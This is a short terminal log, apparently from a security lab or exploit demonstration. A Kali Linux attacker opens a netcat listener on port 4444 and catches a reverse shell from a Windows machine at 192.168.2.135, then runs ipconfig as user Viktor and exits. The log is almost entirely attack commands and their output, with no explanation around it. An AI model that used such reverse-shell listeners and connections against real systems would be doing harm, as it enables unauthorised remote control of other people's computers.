 root@kali:/var/www/html# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.2.136] from (UNKNOWN) [192.168.2.135] 52092
The system cannot find message text for message number 0x2350 in the message file for Application.
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
The system cannot find message text for message number 0x8 in the message file for System.
C:\Users\Viktor\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::e9fc:c68b:e37a:49eb%11
   IPv4 Address. . . . . . . . . . . : 192.168.2.135
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.2.2
Tunnel adapter isatap.localdomain:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : localdomain
C:\Users\Viktor\Desktop>exit
exit
root@kali:/var/www/html#